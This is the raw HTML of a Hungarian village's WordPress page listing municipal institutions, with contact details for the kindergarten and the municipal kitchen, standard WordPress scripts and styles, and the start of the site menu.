

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beregdaroc.hu/onkormanyzati-fenntartasu-intezmenyek/
body_size: 10405
content:
<!DOCTYPE html><!--[if IE 7]>
<html class="ie ie7" lang="hu" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="hu" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="hu" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Önkormányzati intézmények &#8211; Beregdaróc község</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Beregdaróc község &raquo; hírcsatorna" href="https://beregdaroc.hu/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/beregdaroc.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='colorbox-theme1-css' href='https://beregdaroc.hu/wp-content/plugins/jquery-lightbox-for-native-galleries/colorbox/theme1/colorbox.css?ver=1.3.14' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='portfolio-all-css-css' href='https://beregdaroc.hu/wp-content/plugins/portfolio-gallery/style/portfolio-all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style2-os-css-css' href='https://beregdaroc.hu/wp-content/plugins/portfolio-gallery/style/style2-os.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://beregdaroc.hu/wp-content/plugins/portfolio-gallery/style/lightbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ui-font-css' href='https://beregdaroc.hu/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y-toolbar.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-toolbar-css' href='https://beregdaroc.hu/wp-content/plugins/wp-accessibility/toolbar/css/a11y.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ui-fontsize.css-css' href='https://beregdaroc.hu/wp-content/plugins/wp-accessibility/toolbar/css/a11y-fontsize.css?ver=2.2.6' type='text/css' media='all' />
<style id='ui-fontsize.css-inline-css' type='text/css'>
html { --wpa-font-size: clamp( 24px, 1.5rem, 36px ); --wpa-h1-size : clamp( 48px, 3rem, 72px ); --wpa-h2-size : clamp( 40px, 2.5rem, 60px ); --wpa-h3-size : clamp( 32px, 2rem, 48px ); --wpa-h4-size : clamp( 28px, 1.75rem, 42px ); --wpa-sub-list-size: 1.1em; --wpa-sub-sub-list-size: 1em; } 
</style>
<link rel='stylesheet' id='wpa-style-css' href='https://beregdaroc.hu/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=2.2.6' type='text/css' media='all' />
<style id='wpa-style-inline-css' type='text/css'>
:root { --admin-bar-top : 7px; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://beregdaroc.hu/wp-content/themes/graphene/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://beregdaroc.hu/wp-content/themes/graphene/fonts/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-css' href='https://beregdaroc.hu/wp-content/themes/graphene/style.css?ver=2.9.4' type='text/css' media='screen' />
<link rel='stylesheet' id='graphene-responsive-css' href='https://beregdaroc.hu/wp-content/themes/graphene/responsive.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-print-css' href='https://beregdaroc.hu/wp-content/themes/graphene/style-print.css?ver=2.9.4' type='text/css' media='print' />
<link rel='stylesheet' id='graphene-blocks-css' href='https://beregdaroc.hu/wp-content/themes/graphene/blocks.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='AlewbImage-css-css' href='https://beregdaroc.hu/wp-content/plugins/alewb-image-widget//css/AlewbImage.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://beregdaroc.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://beregdaroc.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://beregdaroc.hu/wp-content/plugins/jquery-lightbox-for-native-galleries/colorbox/jquery.colorbox-min.js?ver=1.3.14" id="colorbox-js"></script>
<script type="text/javascript" src="https://beregdaroc.hu/wp-content/plugins/font-resizer/js/jquery.cookie.js?ver=6.8.3" id="fontResizerCookie-js"></script>
<script type="text/javascript" src="https://beregdaroc.hu/wp-content/plugins/font-resizer/js/jquery.fontsize.js?ver=6.8.3" id="fontResizer-js"></script>
<script type="text/javascript" src="https://beregdaroc.hu/wp-content/plugins/font-resizer/js/main.js?ver=6.8.3" id="fontResizerPlugin-js"></script>
<script type="text/javascript" src="https://beregdaroc.hu/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1" id="stickyAnythingLib-js"></script>
<script defer type="text/javascript" src="https://beregdaroc.hu/wp-content/themes/graphene/bootstrap/js/bootstrap.min.js?ver=2.9.4" id="bootstrap-js"></script>
<script defer type="text/javascript" src="https://beregdaroc.hu/wp-content/themes/graphene/js/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?ver=2.9.4" id="bootstrap-hover-dropdown-js"></script>
<script defer type="text/javascript" src="https://beregdaroc.hu/wp-content/themes/graphene/js/bootstrap-submenu/bootstrap-submenu.min.js?ver=2.9.4" id="bootstrap-submenu-js"></script>
<script defer type="text/javascript" src="https://beregdaroc.hu/wp-content/themes/graphene/js/jquery.infinitescroll.min.js?ver=2.9.4" id="infinite-scroll-js"></script>
<script type="text/javascript" id="graphene-js-extra">
/* <![CDATA[ */
var grapheneJS = {"siteurl":"https:\/\/beregdaroc.hu","ajaxurl":"https:\/\/beregdaroc.hu\/wp-admin\/admin-ajax.php","templateUrl":"https:\/\/beregdaroc.hu\/wp-content\/themes\/graphene","isSingular":"1","enableStickyMenu":"","shouldShowComments":"","commentsOrder":"newest","sliderDisable":"1","sliderInterval":"7000","infScrollBtnLbl":"Load more","infScrollOn":"","infScrollCommentsOn":"","totalPosts":"1","postsPerPage":"10","isPageNavi":"","infScrollMsgText":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollMsgTextPlural":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollFinishedText":"All loaded!","commentsPerPage":"50","totalComments":"0","infScrollCommentsMsg":"Fetching window.grapheneInfScrollCommentsPerPage of window.grapheneInfScrollCommentsLeft comments left ...","infScrollCommentsMsgPlural":"Fetching window.grapheneInfScrollCommentsPerPage of window.grapheneInfScrollCommentsLeft comments left ...","infScrollCommentsFinishedMsg":"All comments loaded!","disableLiveSearch":"1","txtNoResult":"No result found.","isMasonry":""};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://beregdaroc.hu/wp-content/themes/graphene/js/graphene.js?ver=2.9.4" id="graphene-js"></script>
<link rel="https://api.w.org/" href="https://beregdaroc.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://beregdaroc.hu/wp-json/wp/v2/pages/90" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beregdaroc.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://beregdaroc.hu/onkormanyzati-fenntartasu-intezmenyek/" />
<link rel='shortlink' href='https://beregdaroc.hu/?p=90' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://beregdaroc.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberegdaroc.hu%2Fonkormanyzati-fenntartasu-intezmenyek%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://beregdaroc.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberegdaroc.hu%2Fonkormanyzati-fenntartasu-intezmenyek%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
		<script>
		   WebFontConfig = {
		      google: { 
		      	families: ["Lato:400,400i,700,700i&display=swap"]		      }
		   };

		   (function(d) {
		      var wf = d.createElement('script'), s = d.scripts[0];
		      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
		      wf.async = true;
		      s.parentNode.insertBefore(wf, s);
		   })(document);
		</script>
	<style type="text/css">
.top-bar{background-color:#006d33} .top-bar .searchform .btn-default, .top-bar #top_search .searchform .btn-default{color:#006d33}.navbar {background: #006d33} @media only screen and (max-width: 768px){ #mega-menu-wrap-Header-Menu .mega-menu-toggle + #mega-menu-Header-Menu {background: #006d33} }.navbar #header-menu-wrap .nav li:focus, .navbar #header-menu-wrap .nav li:hover, .navbar #header-menu-wrap .nav li.current-menu-item, .navbar #header-menu-wrap .nav li.current-menu-ancestor, .navbar #header-menu-wrap .dropdown-menu li, .navbar #header-menu-wrap .dropdown-menu > li > a:focus, .navbar #header-menu-wrap .dropdown-menu > li > a:hover, .navbar #header-menu-wrap .dropdown-menu > .active > a, .navbar #header-menu-wrap .dropdown-menu > .active > a:focus, .navbar #header-menu-wrap .dropdown-menu > .active > a:hover, .navbar #header-menu-wrap .navbar-nav>.open>a, .navbar #header-menu-wrap .navbar-nav>.open>a:focus, .navbar #header-menu-wrap .navbar-nav>.open>a:hover, .navbar .navbar-nav>.active>a, .navbar .navbar-nav>.active>a:focus, .navbar .navbar-nav>.active>a:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu li.mega-current-menu-item, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-toggle-on > a.mega-menu-link, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-current-menu-item > a.mega-menu-link {background: #926a4a}.navbar #header-menu-wrap .nav ul li a, .navbar #header-menu-wrap .nav ul li a {color: #ffffff}.navbar #header-menu-wrap .nav .dropdown-menu li:hover > a, .navbar #header-menu-wrap .nav .dropdown-menu li.current-menu-item > a, .navbar #header-menu-wrap .nav .dropdown-menu li.current-menu-ancestor > a {color: #4fff4f}a, .post .date .day, .pagination>li>a, .pagination>li>a:hover, .pagination>li>span, #comments > h4.current a, #comments > h4.current a .fa, .post-nav-top p, .post-nav-top a, .autocomplete-suggestions strong {color: #1e73be}a:focus, a:hover, .post-nav-top a:hover {color: #dd3333}.sticky {border-color: #dbdbdb}.carousel.style-card a {color: #1e73be}.btn, .btn:focus, .btn:hover, .btn a, .Button, .colour-preview .button, input[type="submit"], button[type="submit"], #commentform #submit, .wpsc_buy_button, #back-to-top, .wp-block-button .wp-block-button__link:not(.has-background) {background: #926a4a; color: #ffffff} .wp-block-button.is-style-outline .wp-block-button__link {background:transparent; border-color: #926a4a}.btn.btn-outline, .btn.btn-outline:hover {color: #926a4a;border-color: #926a4a}.label-primary, .pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover, .list-group-item.parent, .list-group-item.parent:focus, .list-group-item.parent:hover {background: #926a4a; border-color: #926a4a; color: #ffffff}body{background-image:none}.header_title, .header_title a, .header_title a:visited, .header_title a:hover, .header_desc {color:#blank}.carousel, .carousel .item{height:400px}@media (max-width: 991px) {.carousel, .carousel .item{height:250px}}
</style>
		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebPage","mainEntityOfPage":"https:\/\/beregdaroc.hu\/onkormanyzati-fenntartasu-intezmenyek\/","publisher":{"@type":"Organization","name":"Beregdar\u00f3c k\u00f6zs\u00e9g","logo":{"@type":"ImageObject","url":"https:\/\/beregdaroc.hu\/wp-content\/uploads\/2023\/02\/cropped-Beregdaroz_logo_hirdetmenyhez-32x32.jpg","height":32,"width":32}},"headline":"\u00d6nkorm\u00e1nyzati int\u00e9zm\u00e9nyek","datePublished":"2015-04-15T20:38:24+00:00","dateModified":"2023-10-30T20:13:44+00:00","description":"Napk\u00f6zi Otthonos \u00d3voda Vezet\u0151je: Badak S\u00e1ndorn\u00e9 Beregdar\u00f3c, R\u00e1k\u00f3czi u. 2 Tel.: 45\/706-157 E-mail: beregdaroc@gmail.com H\u00e9tf\u0151- P\u00e9ntek 8-16 \u00d6nkorm\u00e1nyzati Konyha Vezet\u0151je: Sukt\u00e1n\u00e9 Koz\u00e1k Szilvia Beregdar\u00f3c, Szabads\u00e1g u. 86 Tel.: 45\/706-008 70\/459-1857 Minden munkanap 8-16","author":{"@type":"Person","name":"P\u00e1link\u00e1s Gy\u00f6rgy"},"image":["http:\/\/beregdaroc.hu\/wp-content\/uploads\/2015\/04\/ovoda.jpg"]}</script>
	<!-- jQuery Lightbox For Native Galleries v3.2.2 | http://www.viper007bond.com/wordpress-plugins/jquery-lightbox-for-native-galleries/ -->
<script type="text/javascript">
// <![CDATA[
	jQuery(document).ready(function($){
		$(".gallery").each(function(index, obj){
			var galleryid = Math.floor(Math.random()*10000);
			$(obj).find("a").colorbox({rel:galleryid, maxWidth:"95%", maxHeight:"95%"});
		});
		$("a.lightbox").colorbox({maxWidth:"95%", maxHeight:"95%"});
	});
// ]]>
</script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ededed; }
</style>
	<meta property="og:type" content="article" />
<meta property="og:title" content="Önkormányzati intézmények" />
<meta property="og:url" content="https://beregdaroc.hu/onkormanyzati-fenntartasu-intezmenyek/" />
<meta property="og:site_name" content="Beregdaróc község" />
<meta property="og:description" content="Napközi Otthonos Óvoda Vezetője: Badak Sándorné Beregdaróc, Rákóczi u. 2 Tel.: 45/706-157 E-mail: beregdaroc@gmail.com Hétfő- Péntek 8-16 Önkormányzati Konyha Vezetője: Suktáné Kozák Szilvia Beregdaróc, Szabadság u. 86 Tel.: 45/706-008 70/459-1857 Minden munkanap 8-16" />
<meta property="og:updated_time" content="2023-10-30T20:13:44+00:00" />
<meta property="article:modified_time" content="2023-10-30T20:13:44+00:00" />
<meta property="article:published_time" content="2015-04-15T20:38:24+00:00" />
<meta property="og:image" content="http://beregdaroc.hu/wp-content/uploads/2015/04/ovoda.jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="200" />
<link rel="icon" href="https://beregdaroc.hu/wp-content/uploads/2023/02/cropped-Beregdaroz_logo_hirdetmenyhez-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://beregdaroc.hu/wp-content/uploads/2023/02/cropped-Beregdaroz_logo_hirdetmenyhez-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://beregdaroc.hu/wp-content/uploads/2023/02/cropped-Beregdaroz_logo_hirdetmenyhez-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://beregdaroc.hu/wp-content/uploads/2023/02/cropped-Beregdaroz_logo_hirdetmenyhez-270x270.jpg" />
    </head>
    <body class="wp-singular page-template-default page page-id-90 custom-background wp-embed-responsive wp-theme-graphene layout-boxed two_col_left two-columns singular">
        
        <div class="container boxed-wrapper">
            
                            <div id="top-bar" class="row clearfix top-bar ">
                    
                                                    
                            <div class="col-md-12 top-bar-items">
                                
                                                                                                    	<ul class="social-profiles">
							
			            <li class="social-profile social-profile-rss">
			            	<a href="https://beregdaroc.hu/feed/" title="Feliratkozás Beregdaróc község RSS csatornájára" id="social-id-1" class="mysocial social-rss">
			            				                            <i class="fa fa-rss"></i>
		                        			            	</a>
			            </li>
		            
		    	    </ul>
                                    
                                
                                                            </div>

                        
                                    </div>
            

            <div id="header" class="row">

                <img src="https://beregdaroc.hu/wp-content/uploads/2023/10/cropped-fejlec-2340x500-1.jpg" alt="Beregdaróc község" title="Beregdaróc község" width="1170" height="250" />                
                                    <a href="https://beregdaroc.hu" id="header_img_link" title="Vissza a kezdőlapra">&nbsp;</a>                            </div>


                        <nav class="navbar row navbar-inverse">

                <div class="navbar-header align-center">
                		                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#header-menu-wrap, #secondary-menu-wrap">
	                        <span class="sr-only">Toggle navigation</span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                    </button>
                	                    
                    
                                            <p class="header_title mobile-only">
                            <a href="https://beregdaroc.hu" title="Vissza a kezdőlapra">                                Beregdaróc község                            </a>                        </p>
                    
                                            
                                    </div>

                                    <div class="collapse navbar-collapse" id="header-menu-wrap">

            			<ul id="header-menu" class="nav navbar-nav flip"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://beregdaroc.hu/">Kezdőlap</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-85"><a href="#" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">Település <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://beregdaroc.hu/terkep/">Térkép</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://beregdaroc.hu/telepules-tortenete/">Település története</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://beregdaroc.hu/civil-szervezetek/">Civil szervezetek</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://beregdaroc.hu/nevezetessegek/">Nevezetességek</a></li>
	<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://beregdaroc.hu/szallaslehetosegek/">Szálláslehetőségek</a></li>
	<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://beregdaroc.hu/beregdaroc-kozseg-telepulesrendezesi-terve/">Beregdaróc Község Településrendezési terve</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-35"><a href="#" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">Hivatal <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://beregdaroc.hu/testulet/">Testület</a></li>
	<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://beregdaroc.hu/kozmunka-program/">Közmunka program</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-90 current_page_item menu-item-96 active"><a href="https://beregdaroc.hu/onkormanyzati-fenntartasu-intezmenyek/" aria-current="page">Önkormányzati intézmények</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://beregdaroc.hu/rendeletek/">Rendeletek</a></li>
	<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://beregdaroc.hu/hirdetmenyek/">Hirdetmények</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://beregdaroc.hu/nyomtatvanyok/">Nyomtatványok</a></li>
	<li id="menu-item-938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-938"><a href="https://beregdaroc.hu/wp-content/uploads/2021/01/6._Beregdaroc_TAK-módosított-2017.pdf">Településképi Arculati Kézikönyv</a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1007"><a href="https://beregdaroc.hu/beregdaroc-kozseg-telepulesrendezesi-terve/">Beregdaróc Község Településrendezési terve</a></li>
</ul>
</li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44"><a href="#" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">Pályázataink <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-1564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1564"><a href="https://beregdaroc.hu/jarda-felujitasa-beregdaroc-telepulesen-mfp-uhj-2024/">Járda felújítása Beregdaróc településen – MFP – UHJ/2024.</a></li>
	<li id="menu-item-1511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1511"><a href="https://beregdaroc.hu/falugondnoki-szolgalat-inditasahoz-szukseges-gepjarmu-beszerzese-mfp-otifb-2024/">Falugondnoki szolgálat indításához szükséges gépjármű beszerzése (MFP-ÖTIFB/2024.)</a></li>
	<li id="menu-item-1403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1403"><a href="https://beregdaroc.hu/ut-hid-jarda-epitese-felujitasa-2023-mfp-uhj_2023/">Út, híd, járda építése-felújítása 2023   (MFP-UHJ_2023.)</a></li>
	<li id="menu-item-1225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://beregdaroc.hu/onkormanyzati-tulajdonban-levo-ingatlanok-fejlesztese-tarolo-epulete-megujitasa-es-helyreallitasa-mfp-otik-2022/">Önkormányzati tulajdonban lévő ingatlanok fejlesztése – tároló épülete megújítása és helyreállítása (MFP-ÖTIK/2022.)</a></li>
	<li id="menu-item-1461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://beregdaroc.hu/energiahatekonyan-a-beregben/">Energiahatékonyan a Beregben</a></li>
	<li id="menu-item-965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-965"><a href="https://beregdaroc.hu/magyar-falu-program/ovodai-jatszoudvar-es-kozteruleti-jatszoter-fejlesztese/">Óvodai játszóudvar és közterületi játszótér fejlesztése</a></li>
	<li id="menu-item-1333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1333"><a href="https://beregdaroc.hu/efop-1-5-3-16-2017-00104_/">EFOP-1.5.3-16-2017-00104</a></li>
	<li id="menu-item-914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-914"><a href="https://beregdaroc.hu/ertekes-barangolas-hatarokon-at/">Értékes barangolás határokon át</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://beregdaroc.hu/palyazat-1/">Deszegregáció Beregdarócon</a></li>
